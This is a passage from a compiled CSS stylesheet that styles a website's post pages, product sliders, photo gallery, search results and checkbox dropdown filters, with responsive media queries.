  .post-page .post-page-item__preview {
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__preview {
        width: 100%;
        height: 300px;
        margin-top: -3.6rem; }
        .post-page .post-page-item__preview-inner {
          border-radius: 7px 7px 0 0;
          padding: 0;
          height: 100%; } }
  .post-page .post-page-item__date {
    width: 100%;
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__date {
        padding: 0 1rem;
        text-align: left; } }
  .post-page .post-page-item__text {
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__text {
        padding: 0 1rem;
        text-align: left;
        font-weight: 600;
        font-size: 1.5rem;
        line-height: 1.8rem; } }
  .post-page .post-page-item__link {
    margin: auto;
    margin-bottom: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__link {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .post-page .post-page-item {
      margin: 0 -2rem; } }

.post-page__part-top {
  margin-bottom: 5rem;
  width: 100%; }
  @media only screen and (max-width: 580px) {
    .post-page__part-top {
      margin-bottom: 0; } }

.post-page__subtitle {
  margin-bottom: 0;
  flex-direction: column; }
  @media only screen and (max-width: 580px) {
    .post-page__subtitle {
      margin: 0 auto 2.1rem !important;
      align-items: center; } }

.post-page__part-nav {
  flex-grow: 0;
  flex-shrink: 0;
  max-width: 100%;
  margin-left: 3rem; }
  .post-page__part-nav .post-page__button {
    position: relative;
    width: 7.5rem;
    height: 7.5rem;
    font-weight: 600;
    font-size: 2rem;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .post-page__part-nav .post-page__button svg {
      stroke: var(--main-color, #000AFF);
      width: 2.4rem;
      height: 1.2rem;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .post-page__part-nav .post-page__button:hover, .post-page__part-nav .post-page__button:focus {
      border-color: #000000; }
      .post-page__part-nav .post-page__button:hover svg, .post-page__part-nav .post-page__button:focus svg {
        stroke: #000000;
        transform: translate(calc(-50% - 2px), -50%); }
    .post-page__part-nav .post-page__button_next {
      transform: rotate(180deg);
      margin-left: 1.2rem; }
    .post-page__part-nav .post-page__button.swiper-button-disabled {
      opacity: .4; }
  @media only screen and (max-width: 580px) {
    .post-page__part-nav {
      display: none; } }

.post-page__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .post-page__nav {
      display: none; } }

.post-page .post-page-meta {
  padding: 0 1rem; }
  .post-page .post-page-meta__user {
    display: block;
    margin-right: auto; }
  .post-page .post-page-meta a {
    margin-right: 1.4rem; }
    .post-page .post-page-meta a:last-child {
      margin-right: 0; }

@media only screen and (min-width: 581px) {
  .post-page .post-page-meta {
    margin: auto 0; }
  .post-page .post-page-item__preview-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; } }

.post-page-item {
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .post-page-item {
      padding-bottom: 8px; } }
  .post-page-item__preview {
    width: 15.2rem;
    height: 15.2rem;
    max-width: 100%;
    margin: auto;
    margin-bottom: 2rem; }
    .post-page-item__preview-inner {
      padding-top: 100%;
      position: relative;
      border-radius: 50%;
      overflow: hidden; }
  .post-page-item__date {
    font-size: 1.3rem;
    color: rgba(0, 0, 0, 0.55);
    line-height: 2rem;
    margin-bottom: 1.4rem; }
  .post-page-item__text {
    color: var(--dark-color, #0A113C);
    margin-bottom: auto;
    line-height: 2.1rem; }
    @media only screen and (max-width: 1024px) {
      .post-page-item__text {
        margin-bottom: 25px; } }

.post-page-text-meta {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 40%; }

.post-page-meta {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  line-height: 1; }
  .post-page-meta__user, .post-page-meta__date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .post-page-meta__user {
    margin-right: 2.4rem; }
  .post-page-meta__date {
    margin-right: 4rem; }
  .post-page-meta__comments {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .post-page-meta__comments-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891; }
  .post-page-meta__likes {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .post-page-meta__likes-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891;
      transition: ease 0.2s; }
    .post-page-meta__likes:hover .post-page-meta__likes-icon, .post-page-meta__likes .is-active .post-page-meta__likes-icon {
      fill: #FF000F; }
  .post-page-meta__views {
    display: flex;
    align-items: center; }
    .post-page-meta__views-icon {
      width: 1.9rem;
      margin-right: 0.5rem;
      fill: #737891; }

@media only screen and (max-width: 580px) {
  .post-page-meta {
    justify-content: space-between; }
    .post-page-meta__user, .post-page-meta__date {
      margin-right: 1.4rem; } }

@media only screen and (max-width: 420px) {
  .post-page-meta {
    /*&__user, &__date {
			width: 50%;
			margin-right: 0;
			margin-bottom: 1rem;
		}*/ }
    .post-page-meta__user {
      display: none; }
    .post-page-meta__comments, .post-page-meta__likes, .post-page-meta__views {
      margin-right: 0; } }

@media only screen and (max-width: 580px) {
  .post-page {
    background: #fff;
    border-radius: 7px;
    padding-top: 3rem; }
  .post-page-item__preview-img {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    border-radius: 7px;
    width: auto; } }

.js-products-swiper .catalogListProduct {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border: none; }

.js-products-swiper .products__button {
  position: relative;
  width: 7.5rem;
  height: 7.5rem;
  font-weight: 600;
  font-size: 2rem;
  border: 0.1rem solid var(--main-color, #000AFF);
  border-radius: 0.7rem;
  cursor: pointer;
  color: transparent;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease; }
  .js-products-swiper .products__button svg {
    stroke: var(--main-color, #000AFF);
    width: 2.4rem;
    height: 1.2rem;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.2s ease; }
  .js-products-swiper .products__button:hover, .js-products-swiper .products__button:focus {
    border-color: #000000; }
    .js-products-swiper .products__button:hover svg, .js-products-swiper .products__button:focus svg {
      stroke: #000000;
      transform: translate(calc(-50% - 2px), -50%); }
  .js-products-swiper .products__button_next {
    transform: rotate(180deg);
    margin-left: 1.2rem; }
  .js-products-swiper .products__button.swiper-button-disabled {
    opacity: .4; }

.sale_products__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .sale_products__nav {
      display: none; } }

.sale_products__slider-items {
  display: flex;
  flex-direction: column;
  width: 100%; }

.sc_text_2_col {
  background-color: #fff; }
  .sc_text_2_col__content-wrap {
    border-radius: 7px;
    padding: 8rem 5rem 7rem;
    border-radius: 7px; }
  .sc_text_2_col__cell {
    margin-bottom: 1rem;
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell_left {
      width: 50%;
      padding-right: 4rem; }
    .sc_text_2_col__cell_right {
      width: 50%;
      flex-grow: 1;
      padding-left: 4rem; }
    .sc_text_2_col__cell p {
      margin-bottom: 1rem;
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      margin-left: 0rem;
      font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell ul {
      margin-top: 1rem;
      margin-bottom: 1rem; }
  @media (max-width: 580px) {
    .sc_text_2_col__content-wrap {
      background-color: transparent;
      padding: 0; }
    .sc_text_2_col__cell {
      width: 100%; }
      .sc_text_2_col__cell_left {
        padding-right: 0; }
      .sc_text_2_col__cell_right {
        padding-left: 0; } }

.img-align-center {
  text-align: center; }

@media only screen and (max-width: 580px) {
  .sc_text_2_col {
    background: none;
    padding: 0; } }

.sc_text_full_width {
  max-width: 100%; }
  @media only screen and (max-width: 1024px) {
    .sc_text_full_width {
      margin: 3rem 0; } }
  @media only screen and (max-width: 580px) {
    .sc_text_full_width {
      margin-bottom: 3rem; } }
  .sc_text_full_width__inner {
    width: 100%; }
    .sc_text_full_width__inner p {
      margin-bottom: 1rem;
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300); }
    .sc_text_full_width__inner li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      margin-left: 3rem;
      font-weight: var(--font-weight, 300); }
    .sc_text_full_width__inner ul {
      margin-bottom: 1rem; }

.universal_fotogallery {
  font-size: var(--font-size, 1.7rem);
  color: var(--dark-color, #0A113C); }
  .universal_fotogallery__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .universal_fotogallery__head-left {
        max-width: 500px; } }
  .universal_fotogallery__nav {
    display: flex;
    margin-top: 2rem; }
  .universal_fotogallery__title {
    font-size: 3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C);
    font-weight: 700;
    margin-bottom: 2.2rem; }
  .universal_fotogallery__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .universal_fotogallery__slider {
    width: 215rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .universal_fotogallery__slide {
    display: block;
    width: auto; }
  .universal_fotogallery__slide_big {
    height: 500px;
    width: auto;
    display: block;
    padding: 0;
    margin: 0 1rem 0 1rem; }
    .universal_fotogallery__slide_big:hover {
      background: #fff; }
      .universal_fotogallery__slide_big:hover .universal_fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
  .universal_fotogallery__item {
    border-radius: 7px;
    overflow: hidden;
    transition: ease 0.3s;
    display: block; }
    .universal_fotogallery__item-foto {
      border-radius: 7px;
      width: auto;
      display: block; }
    .universal_fotogallery__item-title {
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      align-self: center;
      min-width: 0;
      min-height: 18px;
      white-space: pre-wrap;
      word-wrap: break-word; }
    .universal_fotogallery__item-desc {
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      align-self: center;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 1rem;
      min-width: 0;
      min-height: 18px;
      white-space: pre-wrap;
      word-wrap: break-word; }
    .universal_fotogallery__item-title-separator {
      height: 1rem; }
    .universal_fotogallery__item-content {
      display: flex;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      text-align: center;
      background: #fff;
      padding: 2.5rem 2rem 3rem 2rem;
      border-radius: 0 0 7px 7px;
      position: absolute;
      width: 100%; }
      .universal_fotogallery__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .universal_fotogallery__item-foto_small {
      border-radius: 7px;
      width: auto; }
    .universal_fotogallery__item-foto_big {
      border-radius: 7px;
      height: 500px;
      margin: 0 auto;
      width: auto; }
    .universal_fotogallery__item:hover .universal_fotogallery__item-name_big {
      opacity: 1;
      transform: translateY(0); }
    .universal_fotogallery__item-name {
      text-align: center;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap; }
    .universal_fotogallery__item:hover {
      background: #fff; }
      .universal_fotogallery__item:hover .universal_fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
    .universal_fotogallery__item-name_big {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      width: 100%;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap;
      position: absolute; }
      .universal_fotogallery__item-name_big:hover {
        background: #fff;
        opacity: 1;
        transform: translateY(0); }
  .universal_fotogallery__pagination {
    margin-top: 5rem; }
  .universal_fotogallery__video {
    position: relative; }
    .universal_fotogallery__video iframe, .universal_fotogallery__video video {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .universal_fotogallery__play {
    width: 5.2rem;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%); }
  .universal_fotogallery .catalog__subhead-link {
    margin-top: 0.9rem; }

@media only screen and (max-width: 580px) {
  .universal_fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .universal_fotogallery__item-foto {
      width: 800px;
      /*   height:unset; */
      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .universal_fotogallery__item-name {
      align-items: flex-end; }
    .universal_fotogallery__item-content {
      position: relative; }
  .universal_fotogallery__slide {
    /*height: 500px; */
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .universal_fotogallery__slide {
    margin: 0 1rem 0 1rem; }
    .universal_fotogallery__slide:hover {
      opacity: 1;
      transform: translateY(0); }
  .universal_fotogallery__slide_small {
    margin: 0 1rem 0 1rem;
    height: 200px;
    width: auto;
    display: flex; }
  .universal_fotogallery__item-foto {
    /*height: 400px;*/ }
  .universal_fotogallery__item-name {
    position: absolute;
    width: 100%; }
  .universal_fotogallery__item-foto_small {
    height: 200px; }
  .slide_one_item {
    margin: 0; } }

@media only screen and (max-width: 768px) {
  .universal_fotogallery__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .universal_fotogallery__slide {
    padding: 0 15px 0 15px; }
  .universal_fotogallery__item {
    background: #fff; }
    .universal_fotogallery__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .universal_fotogallery {
    padding: 35px 0 35px 0;
    position: relative; }
    .universal_fotogallery__pagination {
      display: none; }
    .universal_fotogallery__item {
      padding-bottom: 65px; }
      .universal_fotogallery__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .universal_fotogallery__item-name strong {
          font-weight: normal; }
    .universal_fotogallery__wrap {
      position: static; }
    .universal_fotogallery__head {
      flex-wrap: wrap;
      justify-content: center; }
    .universal_fotogallery__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .universal_fotogallery__title {
      text-align: center;
      font-size: 3rem;
      line-height: 18px; }
    .universal_fotogallery__slider {
      margin-top: 25px; }
    .universal_fotogallery__slide {
      padding: 0 10px 0 10px; }
    .universal_fotogallery__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .universal_fotogallery__nav_left {
        margin-left: 15px; }
      .universal_fotogallery__nav_right {
        margin-right: 15px; }
      .universal_fotogallery__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .universal_fotogallery__play {
      width: 35px; } }

.fotogallery_one-item {
  width: unset; }

.slide_one_item .universal_fotogallery__item-foto {
  margin: 0 auto; }

.slide_one_item .universal_fotogallery__item-content {
  background: none; }

.slide_one_item .universal_fotogallery__item:hover {
  background: none; }

.scheme {
  padding: 10rem 0 10rem 0;
  font-size: 1.5rem;
  background: #FAFBFC;
  color: var(--dark-color, #0A113C); }
  .wrap .scheme, .narrow-content .scheme {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .scheme__title, .scheme__desc {
    text-align: center; }
  .scheme__desc {
    margin-top: 1.4rem; }
  .scheme__inside-wrap {
    max-width: 119.5rem;
    margin: 5.9rem auto 0 auto; }
  .scheme .steps {
    max-width: 105.5rem;
    margin-bottom: 4rem; }

@media only screen and (max-width: 580px) {
  .scheme {
    padding: 20px 0 56px 0; }
    .scheme__desc {
      display: none; }
    .scheme__inside-wrap {
      margin-top: 18px; }
    .scheme__callbox {
      margin-top: 0; }
    .scheme .steps {
      margin-bottom: 21px; } }

.search {
  position: relative; }
  .search__button {
    width: 3.2rem;
    background: transparent;
    cursor: pointer;
    position: absolute;
    left: 1.2rem;
    top: 50%;
    margin-top: -1.65rem;
    border: none; }
    .search__button svg {
      width: 100%; }
    .search__button rect {
      fill: var(--main-color, #000AFF); }
    .search__button circle {
      stroke: var(--main-color, #000AFF);
      stroke-width: 2; }
  .search__close {
    width: 3rem;
    fill: var(--dark-color, #0A113C);
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -1.5rem;
    margin-right: -.5rem;
    cursor: pointer; }
  .search__list {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 10px 0;
    border-radius: 5px;
    z-index: 9999;
    background-color: #fff;
    transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    transition: ease-out .2s; }
    .search__list_active {
      transform: translate(0, 0px);
      opacity: 1;
      visibility: visible; }
  .search__link {
    text-decoration: none;
    display: flex;
    align-content: center;
    align-items: center;
    font-size: 1.6rem;
    line-height: 1.2em;
    padding: 8.5px 20px;
    color: var(--dark-color, #0A113C);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left; }
    .search__link b {
      font-weight: 600; }
    .search__link:hover {
      background-color: var(--backgrounds-color, #F5F7FA); }
  .search__item {
    display: block; }
  .search__input {
    height: 7.4rem;
    display: block;
    width: 100%;
    border: none;
    background: transparent;
    border-bottom: 1px solid #E0E2EA;
    padding-left: 7.1rem;
    font-size: 2.2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 300;
    font-family: inherit; }
    .search__input::-webkit-input-placeholder {
      color: #8F93A8; }
    .search__input:-moz-placeholder {
      color: #8F93A8; }
    .search__input::-moz-placeholder {
      color: #8F93A8; }
    .search__input:-ms-input-placeholder {
      color: #8F93A8; }
  @media only screen and (max-width: 580px) {
    .search__button {
      left: 0;
      width: 26px; }
    .search__close {
      width: 21px;
      margin-top: -10px; }
    .search__input {
      font-size: 1.3rem;
      line-height: 1.6rem;
      padding-left: 40px;
      padding-right: 40px;
      height: 50px;
      border-bottom-color: var(--main-color, #000AFF); } }

.search-result {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .search-result_page {
    padding: 5rem 0 8rem 0; }
  .search-result__list {
    margin-top: 3rem;
    flex-wrap: wrap; }
    .search-result__list_scroll {
      max-height: 70vh;
      overflow-x: visible;
      overflow-y: auto;
      margin-right: -5.8rem;
      padding-right: 5.6rem; }
      .search-result__list_scroll::-webkit-scrollbar {
        width: 2px; }
      .search-result__list_scroll::-webkit-scrollbar-track {
        background: #E0E2EA; }
      .search-result__list_scroll::-webkit-scrollbar-thumb {
        background-color: var(--dark-color, #0A113C); }
  .search-result__item:not(:last-child) {
    margin-bottom: 2.5rem; }
  .search-result__item {
    transition: ease 0.2s;
    background: rgba(255, 255, 255, 0.75);
    border-radius: 7px;
    display: flex;
    align-items: flex-start;
    padding: 4.5rem 6rem 4.5rem 5rem; }
    .search-result__item:hover {
      background: #fff; }
    .search-result__item_single {
      border: 1px solid #DADCE0;
      background: none;
      padding: 2.2rem;
      align-items: center; }
      .search-result__item_single:hover {
        border-color: transparent; }
      .search-result__item_single .search-result__preview {
        width: 30.26467%;
        min-width: 30.26467%; }
        .search-result__item_single .search-result__preview img {
          width: 100%;
          margin-left: 0; }
      .search-result__item_single .search-result__title {
        width: auto;
        max-width: 40rem; }
  .search-result__preview {
    display: block;
    width: 19.24959%;
    min-width: 19.24959%;
    border-radius: 7px;
    overflow: hidden;
    position: relative; }
    .search-result__preview img {
      display: block;
      width: 160%;
      margin-left: -35%;
      max-width: none; }
    .search-result__preview_news img {
      width: 130%;
      margin-left: -15%; }
  .search-result a.search__title {
    transition: .2s color ease; }
    .search-result a.search__title:hover, .search-result a.search__title:focus {
      color: var(--main-color, #000AFF); }
  .search-result__info {
    width: 100%;
    margin-left: 6.5rem; }

@media only screen and (min-width: 581px) and (max-width: 880px) {
  .search-result__info {
    width: 77%; } }
    .search-result__info .table {
      margin-top: 1.5rem; }
      @media only screen and (max-width: 768px) {
        .search-result__info .table .catalog__td {
          padding-bottom: 1rem; } }
      .search-result__info .table td:not(:first-child) {
        padding-left: 1rem; }
      .search-result__info .table td:not(:last-child) {
        padding-right: 1rem; }
      @media only screen and (max-width: 768px) {
        .search-result__info .table td:last-child {
          padding-right: 1rem; } }
  .search-result__cat {
    display: inline-flex;
    align-items: center;
    background: rgba(188, 198, 219, 0.22);
    border-radius: 7px;
    height: 3rem;
    padding: 0 1.5rem 0 1.5rem;
    font-size: 1.3rem;
    line-height: 3rem;
    letter-spacing: -0.02em;
    font-weight: 500; }
  .search-result__top {
    margin-top: 1.5rem; }
  .search-result__title {
    font-size: 1.9rem;
    line-height: 2.3rem;
    width: 47%;
    transition: .2s ease color; }
    .search-result__title:hover, .search-result__title:focus {
      color: var(--main-color, #000AFF); }
  .search-result__desc {
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    letter-spacing: -0.0015em;
    font-size: 1.5rem;
    line-height: 2.1rem;
    width: 48%; }
  .search-result__number {
    position: absolute;
    display: flex;
    width: 4.2rem;
    height: 4.2rem;
    text-align: center;
    align-items: center;
    justify-content: center;
    background: var(--dark-color, #0A113C);
    color: #fff;
    left: 0;
    top: 0;
    z-index: 2;
    font-size: 13px;
    border-radius: 7px 0 7px 0; }
  .search-result .meta {
    margin-top: 3rem; }
  .search-result__nav {
    display: none; }
  @media only screen and (max-width: 880px) {
    .search-result__table {
      overflow-x: scroll;
      padding-left: 1rem;
      padding-right: 1rem; } }
  @media only screen and (max-width: 768px) {
    .search-result__table .name {
      padding-top: 4rem; } }

@media only screen and (max-width: 1024px) {
  .search-result__item {
    padding: 3rem;
    background: #fff; }
    .search-result__item_single {
      border: 0; }
  .search-result__info {
    margin-left: 3rem; }
  .search-result__list_scroll {
    max-height: none;
    overflow-y: visible; } }

@media only screen and (max-width: 580px) {
  .search-result__item {
    padding: 0;
    flex-wrap: wrap;
    width: 100%; }
    .search-result__item_single .search-result__preview {
      width: 100%; }
    .search-result__item_single .search-result__info {
      padding-bottom: 3rem; }
  .search-result__preview {
    width: 100%;
    margin-bottom: 1.5rem;
    border-radius: 7px 7px 0 0; }
    .search-result__preview img {
      margin-left: 0;
      width: 100%; }
  .search-result__list.swiper-wrapper {
    flex-wrap: nowrap; }
    .search-result__list.swiper-wrapper .search-result__item:not(:last-child) {
      margin-bottom: 0; }
  .search-result__info {
    margin-left: 0;
    padding: 0 1rem 4rem 1rem; }
    .search-result__info .table {
      margin: 1rem -1rem 0 -1rem; }
  .search-result__title, .search-result__desc {
    width: 100%; }
  .search-result__title {
    margin-bottom: 1.4rem; }
  .search-result__table .table__container {
    width: calc( 100% - 2rem) !important; }
  .search-result__table tr.parent .name:before {
    width: calc(100vw); }
  .search-result__table .dtr-details {
    padding-bottom: 0; }
  .search-result__table .dtr-details li:last-child {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .search-result .meta {
    margin-top: 2.2rem; }
  .search-result__nav {
    display: flex;
    justify-content: space-between;
    margin-top: 1.5rem; } }

@media only screen and (max-width: 420px) {
  .search-result__title {
    font-size: 15px;
    line-height: 21px; }
  .search-result__desc {
    font-size: 13px;
    line-height: 19px; } }

/*.loading {
	font-weight: bold;
	font-family: 'Merriweather';
	color:#bcc6db;
	display:inline-block;
	font-size: 30px;
	clip-path: inset(0 3ch 0 0);
	animation: l 1s steps(4) infinite;
	padding-left: 20px;
}*/
.loading + .search_loader {
  width: 24px;
  height: 24px;
  border: 3px solid black;
  border-bottom-color: transparent;
  border-radius: 50%;
  display: inline-block;
  box-sizing: border-box;
  animation: rotation 1s linear infinite; }

@keyframes rotation {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes l {
  to {
    clip-path: inset(0 -1ch 0 0); } }

.post-type-badge {
  padding: 0 1.4rem;
  word-wrap: break-word;
  border-radius: 7px;
  font-weight: 500;
  line-height: 3rem;
  white-space: nowrap;
  margin-top: 0.4rem;
  color: var(--main-color, #000AFF);
  background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.select-checkbox {
  position: relative;
  z-index: 900; }
  .select-checkbox.is-active {
    z-index: 950; }
    .select-checkbox.is-active .select-checkbox__header {
      border-radius: 7px 7px 0 0;
      background: #ffffff;
      color: var(--main-color, #000AFF);
      border-color: transparent;
      border-bottom-color: var(--catalog-border, #bcc6db); }
    .select-checkbox.is-active .select-checkbox__list {
      opacity: 1;
      transition: ease 0.2s;
      visibility: visible;
      transform: translateY(0); }
    @media only screen and (max-width: 768px) {
      .select-checkbox.is-active .select-checkbox__list {
        display: block;
        position: fixed;
        left: 0;
        top: 0;
        padding: 0 15px;
        z-index: 1000;
        background-color: #fff;
        box-shadow: none;
        width: 100%;
        height: 100%;
        overflow-y: auto; } }
  @media only screen and (min-width: 769px) {
    .select-checkbox:not(.is-active) .select-checkbox__header:hover {
      border-color: transparent;
      color: #fff;
      background-color: var(--main-color, #000AFF); }
      .select-checkbox:not(.is-active) .select-checkbox__header:hover .select-checkbox__arrow:before {
        border-color: #fff transparent transparent; } }
  @media only screen and (min-width: 769px) {
    .select-checkbox.is-checked .select-checkbox__header {
      border-color: transparent;
      background-color: var(--main-color, #000AFF);
      color: #fff;
      padding-right: 5rem; }
    .select-checkbox.is-checked .select-checkbox__remove {
      display: flex; }
    .select-checkbox.is-checked .select-checkbox__arrow:before {
      border-color: #fff transparent transparent; } }
  @media only screen and (max-width: 768px) {
    .select-checkbox.is-checked .select-checkbox__header {
      color: var(--main-color, #000AFF); }
    .select-checkbox.is-checked .select-checkbox__selected.is-visible {
      display: block !important; } }
  @media only screen and (max-width: 768px) {
    .select-checkbox {
      border-bottom: 1px solid #dadce0;
      width: 100%; } }
  .select-checkbox__remove {
    position: absolute;
    right: 0;
    top: 0;
    width: 4.9rem;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
    border-left: 1px solid rgba(255, 255, 255, 0.5); }
    .select-checkbox__remove svg {
      width: 1rem;
      stroke: #fff;
      pointer-events: none; }
  .select-checkbox__arrow {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    margin-left: 1.5rem;
    display: flex;
    align-items: center;
    justify-content: center; }
    .select-checkbox__arrow:before {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0 3px;
      transition: 0.2s ease;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__arrow {
        justify-content: flex-end;
        height: 6px;
        margin-top: 4px; }
        .select-checkbox__arrow:before {
          border-width: 3px 0 3px 5px;
          border-color: transparent transparent transparent var(--dark-color, #0A113C); } }
  .select-checkbox__header {
    height: 5rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    padding-left: 2rem;
    user-select: none;
    z-index: 500;
    position: relative;
    display: flex;
    cursor: pointer;
    align-items: center;
    justify-content: space-between;
    transition: border-color 0.2s ease, background-color 0.2s ease, color 0.2s ease; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__header {
        border: none;
        padding-left: 0;
        flex-wrap: wrap;
        padding-bottom: 0.5rem;
        height: auto; } }
  .select-checkbox__name {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; }
    @media only screen and (min-width: 769px) {
      .select-checkbox__name[data-selected]:before {
        width: 19px;
        height: 19px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        display: inline-flex;
        margin-right: 1rem;
        vertical-align: baseline;
        color: var(--main-color, #000AFF);
        background-color: #fff;
        line-height: 1em;
        letter-spacing: -0.0015em;
        content: attr(data-selected); } }
    @media only screen and (max-width: 768px) {
      .select-checkbox__name {
        padding-top: 2rem;
        padding-bottom: 1.5rem;
        line-height: 1em;
        font-size: 15px; }
        .select-checkbox__name[data-selected]:after {
          font-size: 15px;
          line-height: 15px;
          color: var(--dark-color, #0A113C);
          letter-spacing: -0.0015em;
          content: " (" attr(data-selected) ")"; } }
  .select-checkbox__price {
    margin-left: 1rem; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__price {
        margin-left: 0; } }
  .select-checkbox__list {
    position: absolute;
    left: 0;
    top: 100%;
    width: 33.1rem;
    background-color: #fff;
    box-shadow: 0px 4px 40px rgba(188, 198, 219, 0.4);
    transition: opacity ease 0.2s, visibility ease 0.2s, transform 0.2s ease 0.2s;
    border-radius: 0 0 7px 7px;
    padding: 2rem 2rem 2rem 1rem;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px); }
    .select-checkbox__list-header {
      margin-bottom: 1rem;
